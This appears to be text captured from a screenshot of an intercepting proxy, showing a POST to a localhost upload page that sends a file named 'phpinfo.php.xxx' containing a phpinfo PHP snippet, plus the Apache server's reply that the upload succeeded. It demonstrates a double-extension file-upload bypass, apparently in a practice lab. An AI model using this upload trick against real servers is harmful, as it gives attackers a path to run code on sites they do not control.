 请求
Raw Params Headers Hex
格式化 原始 \n 选项
1 POST /httpd/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/httpd/
8 Content-Type: multipart/form-data;
boundary=---------------------------382276292917851840293376889015
9 Content-Length: 264
10 Origin: http://127.0.0.1
11 Connection: close
12 Cookie: security_level=0; UM_distinctid=
1778652f0a461-0252f32ad952ab-7b1a475d-144000-1778652f0a55c3; CNZZDATA1277635278=
1557498492-1612865662-http%253A%252F%252F127.0.0.1%252F%7C1612865662
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------382276292917851840293376889015
16 Content-Disposition: form-data; name="file_upload"; filename="phpinfo.php.xxx"
17 Content-Type: application/octet-stream
18
19 <? phpinfo(); ?>
20 -----------------------------382276292917851840293376889015--
21
响应
Raw Headers Hex
格式化 原始 渲染 \n 选项
1 HTTP/1.1 200 OK
2 Date: Sat, 13 Feb 2021 01:46:13 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 68
6 Connection: close
7 Content-Type: text/html
8
9 File uploaded successfully: E:\WWW\httpd/uploadfiles/phpinfo.ph